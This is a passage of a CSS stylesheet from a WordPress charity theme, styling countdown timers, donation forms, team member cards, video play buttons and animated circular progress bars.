padding-right: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.count_down_box {
padding-right: 0px;
}
}
.count_down_box:is(.heading-clr) .count_down {
color: var(--clr-body-heading-color);
}
.count_down_box:is(.heading-clr) .count_down span {
color: var(--clr-body-text-color);
}
.count_down_box:is(.heading-clr) .count_down:before {
background-color: #e9ebee;
}
@media (max-width: 767px) {
.count_down_box:is(.heading-clr) .count_down {
margin-bottom: 0;
}
}
.count_down {
color: #fff;
font-size: 45px;
font-weight: 700;
display: inline-block;
width: 135px;
text-align: center;
position: relative;
line-height: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.count_down {
font-size: 35px;
width: 100px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.count_down {
font-size: 35px;
width: 100px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.count_down {
font-size: 35px;
width: 87px;
}
}
@media (max-width: 767px) {
.count_down {
font-size: 20px;
width: 65px;
margin-bottom: 30px;
}
.count_down:first-child:before {
display: none;
}
.count_down:last-child {
margin-bottom: 0;
}
}
.count_down:before {
position: absolute;
left: 0;
top: 50%;
width: 1px;
height: 55px;
content: "";
background-color: #3c8df7;
transform: translateY(-50%);
}
@media (max-width: 767px) {
.count_down:before {
height: 30px;
}
}
.count_down span {
font-size: 16px;
display: block;
font-weight: 400;
color: #777;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
.count_down span {
font-size: 18px;
}
}
@media (max-width: 767px) {
.count_down span {
font-size: 12px;
}
}
.tab-border {
border: 2px solid #f2f2f2;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.tab-border {
padding: 30px;
}
}
@media (max-width: 767px) {
.eventcount_img {
margin-bottom: 25px;
text-align: center;
}
}
.white_txt :is(.count_down) span {
color: #fff;
opacity: 0.6;
} .s_14 {
font-size: 14px;
}
@media (max-width: 767px) {
.donation_area {
padding-top: 190px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donation_area {
padding-top: 120px;
}
}
.donate_progress_wrapper {
margin-bottom: 45px;
}
.donate_progress_wrapper span:is(.theme-3) {
color: var(--clr-theme-3);
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.donate_img_wrapper {
margin-left: 30px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.donate_img_wrapper {
margin-left: 0px;
margin-bottom: 50px;
}
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.donate_img_wrapper:is(.about_img_wrapper) {
margin-left: 0px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.donate_img_wrapper:is(.about_img_wrapper) {
margin-left: 0px;
margin-bottom: 0;
}
}
.donate_img_inner {
display: flex;
justify-content: space-between;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.donate_img_inner {
justify-content: flex-start;
display: block;
}
}
.donate_img_inner img {
border-radius: 10px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.donate_img_inner img:first-child {
display: none;
}
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.donate_img_inner img {
justify-content: space-around;
}
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.donate_img_inner:is(.about_img_inner) img {
width: 100%;
}
}
.donate_img_inner:is(.about_img_inner) img:is(.about_block) {
display: block;
}
.donate_img_inner .abs_img {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
width: 200px;
}
@media (max-width: 767px) {
.donate_img_inner .abs_img {
right: 0;
transform: translateX(-50%);
top: calc(0% - 100px);
width: 200px;
left: 50%;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.donate_img_inner .abs_img {
right: 0;
transform: translateY(-50%);
top: 50%;
width: 200px;
left: calc(100% - 150px);
}
}
.donate_img_inner .abs_img:is(.event_abs_img) {
border: 10px solid #fff;
border-radius: 10px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.about_img_inner img.space_t30 {
display: none;
}
}
.donate_title {
font-size: 60px;
color: #fff;
line-height: 1;
margin-bottom: 12px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.donate_title {
font-size: 50px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.donate_title {
font-size: 50px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.donate_title {
font-size: 40px;
}
}
@media (max-width: 767px) {
.donate_title {
font-size: 40px;
}
}
.donation_wrappar {
margin-top: -3px;
}
.donation_wrappar > span {
margin-bottom: 25px;
display: block;
color: #fff;
font-size: 16px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.donation_wrappar > span {
margin-bottom: 15px;
}
}
.donation_wrappar span.white {
color: #fff;
opacity: 1;
} @media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_donation_img_wrapper {
padding-right: 15px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.single_donation_img_wrapper {
padding-right: 0;
}
}
.single_donation_img {
overflow: hidden;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.single_donation_img img {
width: 100%;
}
}
.single_donation_img:hover img {
transform: scale(1.1);
}
.donation_border {
padding-bottom: 25px;
margin-bottom: 45px;
border-bottom: 1px solid #dce8eb;
}
.donation_submit_box {
width: 160px;
height: 60px;
border-radius: 30px;
display: flex;
border-style: solid;
border-width: 2px;
border-color: #ebebeb;
background-color: white;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
@media (max-width: 767px) {
.donation_submit_box {
width: 100%;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donation_submit_box {
width: 160px;
}
}
.donation_submit_box button[type=submit] {
flex: 1;
border: 2px solid #ebebeb;
padding: 0 25px;
border-radius: 30px;
color: var(--clr-theme-1);
background-color: transparent;
margin-left: -2px;
height: 60px;
margin-top: -2px;
font-weight: 700;
}
.donation_submit_box button[type=submit]:active {
color: #fff;
background-color: var(--clr-theme-1);
border-color: var(--clr-theme-1);
}
.donation_submit_box input[type=text] {
border: 0;
width: 100%;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
padding: 0 10px;
text-align: center;
font-weight: 700;
}
@media (max-width: 767px) {
.donation_submit_box input[type=text] {
text-align: start;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donation_submit_box input[type=text] {
text-align: center;
}
}
.donation_submit_box input[type=text]::-webkit-input-placeholder {
color: #142645;
}
.donation_submit_box input[type=text]:-moz-placeholder {
color: #142645;
}
.donation_submit_box input[type=text]::-moz-placeholder {
color: #142645;
}
.donation_submit_box input[type=text]:-ms-input-placeholder {
color: #142645;
}
.donation_submit_box:is(.w_208) {
width: 208px;
margin-right: 15px;
}
@media (max-width: 767px) {
.donation_submit_box:is(.w_208) {
width: 100%;
margin-right: 0;
margin-bottom: 20px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.donation_submit_box:is(.w_208) {
width: 208px;
margin-right: 15px;
}
}
.input_value {
padding: 0 35px;
height: 60px;
border: 2px solid #ebebeb;
border-radius: 30px;
background-color: transparent;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
}
@media (max-width: 767px) {
.input_value {
margin-right: 10px;
}
}
.input_value:last-child {
margin-right: 0;
}
.input_value:hover {
background-color: var(--clr-theme-1);
color: var(--clr-common-white);
border-color: var(--clr-theme-1);
}
.single_title {
font-size: 18px;
color: #142645;
margin-bottom: 20px;
}
.payment_icons a {
text-decoration: none;
display: inline-block;
margin-right: 20px;
}
@media (max-width: 767px) {
.payment_icons a {
margin-right: 15px;
}
}
.payment_icons a i {
font-size: 60px;
}
.payment_icons a:hover {
color: #f5a807;
}
.info_input {
position: relative;
display: inline-block;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.info_input {
display: inline-block;
}
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.info_input {
display: block;
}
}
.info_input input {
height: 60px;
border-style: solid;
border-width: 2px;
border-color: #efefef;
background-color: white;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
border-radius: 30px;
padding: 0 25px;
margin-bottom: 20px;
line-height: 60px;
}
.info_input input::-webkit-input-placeholder {
color: #999999;
}
.info_input input:-moz-placeholder {
color: #999999;
}
.info_input input::-moz-placeholder {
color: #999999;
}
.info_input input:-ms-input-placeholder {
color: #999999;
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.info_input input {
width: 100%;
}
}
.info_input:is(.input_info_name) {
margin-right: 15px;
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.info_input:is(.input_info_name) {
margin-right: 0;
}
}
.info_input i {
position: absolute;
left: 30px;
top: 23px;
font-size: 14px;
color: #d0d0d0;
}
.info_input:is(.input_info_name) input {
padding-left: 50px;
}
.info_input:is(.input_info_email) input {
padding-left: 50px;
}
.info_input:is(.input_info_email) i {
top: 24px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.input_info_wrapper .info_input {
width: calc(50% - 10px);
}
}
.fs_14 {
font-size: 14px;
} .member_social a {
width: 50px;
height: 50px;
display: inline-block;
background-color: var(--clr-soft-grey);
border-radius: 10px 10px 0 0;
text-align: center;
line-height: 50px;
color: var(--clr-body-heading-color);
margin: 0px 3px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.member_social a {
width: 40px;
height: 40px;
line-height: 40px;
margin: 0 3px;
}
}
.member_social a:is(.facebook):hover {
background-color: #385398;
color: var(--clr-common-white);
}
.member_social a:is(.twitter):hover {
background-color: #55acee;
color: var(--clr-common-white);
}
.member_social a:is(.behance):hover {
background-color: #0057FF;
color: var(--clr-common-white);
}
.member_social a:is(.youtube):hover {
background-color: #C3271A;
color: var(--clr-common-white);
}
.member_social a:is(.linkedin):hover {
background-color: #0073B1;
color: var(--clr-common-white);
}
.member_social a:is(.instagram):hover {
background-color: #F7543B;
color: var(--clr-common-white);
}
.member_social a:first-child {
margin-left: 0;
}
.member_social a:last-child {
margin-right: 0;
}
.member_social a:hover {
background-color: #F15B43;
color: #fff;
}
.single_team {
background-color: var(--clr-soft-gray-bg);
padding: 40px 40px 0 40px;
border-radius: 10px 10px 0 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.single_team {
padding: 25px 25px 0 25px;
}
}
@media (max-width: 767px) {
.single_team {
padding: 25px 25px 0 25px;
}
}
.single_team .designation {
margin-bottom: 10px;
display: block;
color: var(--clr-theme-2);
font-size: 16px;
}
.single_team .member_name {
margin-bottom: 25px;
font-size: 24px;
}
.single_team .member_name:hover {
color: var(--clr-theme-2);
}
.team_thumb {
margin-bottom: 25px;
} @media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px) {
.team_single_info_wrapper {
padding-left: 25px;
}
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.team_single_info_wrapper {
padding-left: 0px;
}
}
.team_person_info a {
font-size: 18px;
text-decoration: none;
display: block;
margin-bottom: 15px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.team_person_info a {
font-size: 16px;
}
}
.team_person_info a strong {
color: var(--clr-body-heading-color);
transition: 0.3s;
}
.team_person_info a:hover strong {
color: var(--clr-theme-1);
}
.team_info_social a {
display: inline-block;
color: #b9b9b9;
margin-right: 15px;
}
.team_info_social a:is(.facebook):hover {
color: #385398;
}
.team_info_social a:is(.twitter):hover {
color: #55acee;
}
.team_info_social a:is(.google):hover {
color: #F70000;
}
.team_info_social a:is(.pinterest):hover {
color: #C51F26;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.team_single_img {
margin-bottom: 30px;
}
}
.first_letter {
display: inline-block;
font-size: 80px;
background-color: var(--clr-theme-2);
flex: 0 0 115px;
text-align: center;
height: 115px;
margin-right: 50px;
color: var(--clr-common-white);
transform: translateY(8px);
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.first_letter {
margin-bottom: 20px;
}
}
.team_person_description:is(.d_flex) {
display: flex;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.team_person_description:is(.d_flex) {
flex-wrap: wrap;
}
}
.team_person_description p {
font-size: 18px;
line-height: 1.77;
}
@media (max-width: 767px) {
.team_person_description p {
font-size: 16px;
}
}
.team_progress_wrapper span {
font-size: 16px;
color: var(--clr-body-heading-color);
font-weight: 700;
} .space_r60 {
padding-right: 60px;
}
@media (max-width: 767px) {
.space_r60 {
padding-right: 0;
}
}
.space_l30 {
transform: translateX(30px);
}
@media (max-width: 767px) {
.space_l30 {
transform: translateX(0px);
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.chooseus_wrapper {
margin-bottom: 40px;
}
}
.play_btn {
font-size: 14px;
color: #fff;
width: 120px;
height: 120px;
display: inline-block;
background-color: var(--clr-theme-1);
line-height: 120px;
text-align: center;
border-radius: 50%;
}
.play_btn:hover {
color: var(--clr-common-white);
animation: icon-bounce 0.8s 1;
}
.play_btn:focus {
color: var(--clr-common-white);
}
.play_btn:is(.focus_theme-1):focus {
background-color: var(--clr-theme-1);
}
.play_btn, .video_play {
position: relative;
}
.play_btn:after, .play_btn:before, .video_play:after, .video_play:before {
position: absolute;
left: 0;
top: 0;
content: "";
border-radius: 50%;
width: 100%;
height: 100%;
border: 1px solid #cccccc;
animation-name: popupBtn;
animation-duration: 1.8s;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
.play_btn:before, .video_play:before {
animation-delay: 0.8s;
}
.play_btn:is(.ab_4), .video_play:is(.ab_4) {
background-color: var(--clr-common-white);
color: var(--clr-body-heading-color);
width: 100px;
height: 100px;
line-height: 100px;
}
.play_btn:is(.ab_4):hover, .video_play:is(.ab_4):hover {
color: var(--clr-common-white);
background-color: var(--clr-theme-1);
}
.play_btn:is(.ab_4):after, .play_btn:is(.ab_4):before, .video_play:is(.ab_4):after, .video_play:is(.ab_4):before {
border: 3px solid #fff;
}
@keyframes popupBtn {
0% {
transform: scale(1);
opacity: 0;
}
50% {
transform: scale(1.6);
opacity: 0.3;
}
100% {
transform: scale(2.2);
opacity: 0;
}
}
.chooseus_area {
position: relative;
z-index: 1;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.chooseus_area {
padding-bottom: 120px;
}
}
.chooseus_area:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-image: url(//democracycle.ca/wp-content/themes/donakion/assets/img/bg/bg_trans.png);
z-index: -1;
background-size: cover;
background-position: left bottom;
}
.choose_card_text .card_numb {
font-size: 60px;
color: #333;
font-weight: 700;
display: block;
line-height: 1;
margin-bottom: 10px;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.choose_card_text .card_numb {
font-size: 45px;
}
}
.choose_card_text span {
font-size: 17px;
color: #999;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.choose_card_text span {
font-size: 14px;
}
}
.choose_card {
position: relative;
background-color: #fff;
border: 2px solid #e2e2e2;
border-radius: 10px;
margin-bottom: 30px;
padding: 27px 38px;
padding-left: 123px;
transition: 0.4s;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.choose_card {
padding: 27px 30px;
padding-left: 118px;
}
}
.choose_card i {
font-size: 60px;
position: absolute;
left: 38px;
top: 50%;
line-height: 1;
margin-top: -30px;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px) {
.choose_card i {
left: 30px;
}
}
.choose_card:is(.theme-1) i {
color: var(--clr-theme-1);
}
.choose_card:is(.theme-1):hover {
border-color: rgba(241, 91, 67, 0.09);
box-shadow: 0 13px 19px rgba(241, 91, 67, 0.1);
}
.choose_card:is(.theme-2) i {
color: var(--clr-theme-2);
}
.choose_card:is(.theme-2):hover {
border-color: rgba(101, 201, 187, 0.09);
box-shadow: 0 13px 19px rgba(101, 201, 187, 0.1);
}
.choose_card:is(.theme-3) i {
color: var(--clr-theme-3);
}
.choose_card:is(.theme-3):hover {
border-color: rgba(255, 154, 57, 0.09);
box-shadow: 0 13px 19px rgba(255, 154, 57, 0.1);
}
.choose_card:is(.theme-6) i {
color: var(--clr-theme-6);
}
.choose_card:is(.theme-6):hover {
border-color: rgba(99, 181, 95, 0.09);
box-shadow: 0 13px 19px rgba(99, 181, 95, 0.1);
}
.funfact_lower .choose_card i {
position: static;
margin-top: 0px;
margin-bottom: 10px;
display: block;
}
.funfact_lower .choose_card {
padding: 27px 31px;
text-align: center;
} .progress_wrapper {
width: 100px;
text-align: center;
color: #fff;
padding: 15px;
border-radius: 50px 50px 0 0;
display: inline-block;
position: absolute;
left: 40px;
bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.progress_wrapper {
left: 28px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.progress_wrapper {
left: 33px;
}
}
@media (max-width: 767px) {
.progress_wrapper {
left: 27px;
}
}
.progress_wrapper:is(.pbar_1) {
background-color: #5fb35b;
} .progress_circle {
width: 70px;
height: 70px;
line-height: 70px;
background: none;
margin: 0 auto;
box-shadow: none;
position: relative;
margin-bottom: 10px;
} .cause-border{
width: 100%;
height: 100%;
border-radius: 50%;
border: 2px solid #fff;
position: absolute;
top: 0;
left: 0;
transform: scale(0.93);
}
.progress_circle > span {
width: 50%;
height: 100%;
overflow: hidden;
position: absolute;
top: 0;
z-index: 1;
}
.progress_circle .progress-left {
left: 1px;
}
.progress_circle .progress-bar {
width: 100%;
height: 100%;
background: none;
border-width: 6px;
border-style: solid;
position: absolute;
top: 0;
border-color: #fff;
}
.progress_circle .progress-left .progress-bar {
left: 100%;
border-top-right-radius: 35px;
border-bottom-right-radius: 35px;
border-left: 0;
-webkit-transform-origin: center left;
transform-origin: center left;
}
.progress_circle .progress-right {
right: 0;
}
.progress_circle .progress-right .progress-bar {
left: -100%;
border-top-left-radius: 35px;
border-bottom-left-radius: 35px;
border-right: 0;
-webkit-transform-origin: center right;
transform-origin: center right;
}
.progress_circle .progress-value {
display: flex;
border-radius: 50%;
font-size: 1rem;
text-align: center;
line-height: 20px;
align-items: center;
justify-content: center;
height: 100%;
width: 100%;
font-weight: 300;
}
.progress_circle .progress-value span {
font-size: 16px;
text-transform: uppercase;
font-weight: 700;
}
.mission_progress_wrapper {
display: flex;
}
@media (max-width: 767px) {
.mission_progress_wrapper {
flex-wrap: wrap;
flex-direction: column;
justify-content: center;
align-items: center;
}
}
.mission_progress_wrapper .mission_progress_single {
flex: 0 0 33.33%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.mission_progress_wrapper .mission_progress_single {
flex: 0 0 20%;
}
}
@media (max-width: 767px) {
.mission_progress_wrapper .mission_progress_single {
margin-bottom: 40px;
}
}
@media (max-width: 767px) {
.mission_progress_wrapper .mission_progress_single:last-child {
margin-bottom: 0;
}
}
.mission_progress_wrapper .mission_progress_single .progress_circle {
width: 150px;
height: 150px;
line-height: 150px;
margin: 0;
}
.mission_progress_wrapper .mission_progress_single .progress_circle .progress-left .progress-bar {
border-top-right-radius: 75px;
border-bottom-right-radius: 75px;
border-width: 10px;
}
.mission_progress_wrapper .mission_progress_single .progress_circle .progress-right .progress-bar {
border-top-left-radius: 75px;
border-bottom-left-radius: 75px;
border-width: 10px;
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-1):after {
border-color: var(--clr-theme-1);
transform: scale(0.95);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-1) .progress-bar {
border-color: var(--clr-theme-1);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-1) span {
color: var(--clr-theme-1);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-2):after {
border-color: var(--clr-theme-2);
transform: scale(0.95);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-2) .progress-bar {
border-color: var(--clr-theme-2);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-2) span {
color: var(--clr-theme-2);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-3):after {
border-color: var(--clr-theme-3);
transform: scale(0.95);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-3) .progress-bar {
border-color: var(--clr-theme-3);
}
.mission_progress_wrapper .mission_progress_single .progress_circle:is(.theme-3) span {
color: var(--clr-theme-3);
}
.progress-value .value {
font-size: 50px;
font-weight: 700;
color: #263b5c;
}
.progress-value .value span {
font-size: 20px;
display: inline-block;
}
.progress_text {
padding-left: 18px;
font-size: 16px;
margin-top: 20px;
display: inline-block;
} .progress_circle[data-percentage="1"] .progress-right .progress-bar {
animation: loading-1 0.5s linear forwards;
}
.progress_circle[data-percentage="1"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="2"] .progress-right .progress-bar {
animation: loading-2 0.5s linear forwards;
}
.progress_circle[data-percentage="2"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="3"] .progress-right .progress-bar {
animation: loading-3 0.5s linear forwards;
}
.progress_circle[data-percentage="3"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="4"] .progress-right .progress-bar {
animation: loading-4 0.5s linear forwards;
}
.progress_circle[data-percentage="4"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="5"] .progress-right .progress-bar {
animation: loading-5 0.5s linear forwards;
}
.progress_circle[data-percentage="5"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="6"] .progress-right .progress-bar {
animation: loading-6 0.5s linear forwards;
}
.progress_circle[data-percentage="6"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="7"] .progress-right .progress-bar {
animation: loading-7 0.5s linear forwards;
}
.progress_circle[data-percentage="7"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="8"] .progress-right .progress-bar {
animation: loading-8 0.5s linear forwards;
}
.progress_circle[data-percentage="8"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="9"] .progress-right .progress-bar {
animation: loading-9 0.5s linear forwards;
}
.progress_circle[data-percentage="9"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="10"] .progress-right .progress-bar {
animation: loading-10 0.5s linear forwards;
}
.progress_circle[data-percentage="10"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="11"] .progress-right .progress-bar {
animation: loading-11 0.5s linear forwards;
}
.progress_circle[data-percentage="11"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="12"] .progress-right .progress-bar {
animation: loading-12 0.5s linear forwards;
}
.progress_circle[data-percentage="12"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="13"] .progress-right .progress-bar {
animation: loading-13 0.5s linear forwards;
}
.progress_circle[data-percentage="13"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="14"] .progress-right .progress-bar {
animation: loading-14 0.5s linear forwards;
}
.progress_circle[data-percentage="14"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="15"] .progress-right .progress-bar {
animation: loading-15 0.5s linear forwards;
}
.progress_circle[data-percentage="15"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="16"] .progress-right .progress-bar {
animation: loading-16 0.5s linear forwards;
}
.progress_circle[data-percentage="16"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="17"] .progress-right .progress-bar {
animation: loading-17 0.5s linear forwards;
}
.progress_circle[data-percentage="17"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="18"] .progress-right .progress-bar {
animation: loading-18 0.5s linear forwards;
}
.progress_circle[data-percentage="18"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="19"] .progress-right .progress-bar {
animation: loading-19 0.5s linear forwards;
}
.progress_circle[data-percentage="19"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="20"] .progress-right .progress-bar {
animation: loading-20 0.5s linear forwards;
}
.progress_circle[data-percentage="20"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="21"] .progress-right .progress-bar {
animation: loading-21 0.5s linear forwards;
}
.progress_circle[data-percentage="21"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="22"] .progress-right .progress-bar {
animation: loading-22 0.5s linear forwards;
}
.progress_circle[data-percentage="22"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="23"] .progress-right .progress-bar {
animation: loading-23 0.5s linear forwards;
}
.progress_circle[data-percentage="23"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="24"] .progress-right .progress-bar {
animation: loading-24 0.5s linear forwards;
}
.progress_circle[data-percentage="24"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="25"] .progress-right .progress-bar {
animation: loading-25 0.5s linear forwards;
}
.progress_circle[data-percentage="25"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="26"] .progress-right .progress-bar {
animation: loading-26 0.5s linear forwards;
}
.progress_circle[data-percentage="26"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="27"] .progress-right .progress-bar {
animation: loading-27 0.5s linear forwards;
}
.progress_circle[data-percentage="27"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="28"] .progress-right .progress-bar {
animation: loading-28 0.5s linear forwards;
}
.progress_circle[data-percentage="28"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="29"] .progress-right .progress-bar {
animation: loading-29 0.5s linear forwards;
}
.progress_circle[data-percentage="29"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="30"] .progress-right .progress-bar {
animation: loading-30 0.5s linear forwards;
}
.progress_circle[data-percentage="30"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="31"] .progress-right .progress-bar {
animation: loading-31 0.5s linear forwards;
}
.progress_circle[data-percentage="31"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="32"] .progress-right .progress-bar {
animation: loading-32 0.5s linear forwards;
}
.progress_circle[data-percentage="32"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="33"] .progress-right .progress-bar {
animation: loading-33 0.5s linear forwards;
}
.progress_circle[data-percentage="33"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="34"] .progress-right .progress-bar {
animation: loading-34 0.5s linear forwards;
}
.progress_circle[data-percentage="34"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="35"] .progress-right .progress-bar {
animation: loading-35 0.5s linear forwards;
}
.progress_circle[data-percentage="35"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="36"] .progress-right .progress-bar {
animation: loading-36 0.5s linear forwards;
}
.progress_circle[data-percentage="36"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="37"] .progress-right .progress-bar {
animation: loading-37 0.5s linear forwards;
}
.progress_circle[data-percentage="37"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="38"] .progress-right .progress-bar {
animation: loading-38 0.5s linear forwards;
}
.progress_circle[data-percentage="38"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="39"] .progress-right .progress-bar {
animation: loading-39 0.5s linear forwards;
}
.progress_circle[data-percentage="39"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="40"] .progress-right .progress-bar {
animation: loading-40 0.5s linear forwards;
}
.progress_circle[data-percentage="40"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="41"] .progress-right .progress-bar {
animation: loading-41 0.5s linear forwards;
}
.progress_circle[data-percentage="41"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="42"] .progress-right .progress-bar {
animation: loading-42 0.5s linear forwards;
}
.progress_circle[data-percentage="42"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="43"] .progress-right .progress-bar {
animation: loading-43 0.5s linear forwards;
}
.progress_circle[data-percentage="43"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="44"] .progress-right .progress-bar {
animation: loading-44 0.5s linear forwards;
}
.progress_circle[data-percentage="44"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="45"] .progress-right .progress-bar {
animation: loading-45 0.5s linear forwards;
}
.progress_circle[data-percentage="45"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="46"] .progress-right .progress-bar {
animation: loading-46 0.5s linear forwards;
}
.progress_circle[data-percentage="46"] .progress-left .progress-bar {
animation: 0;
}
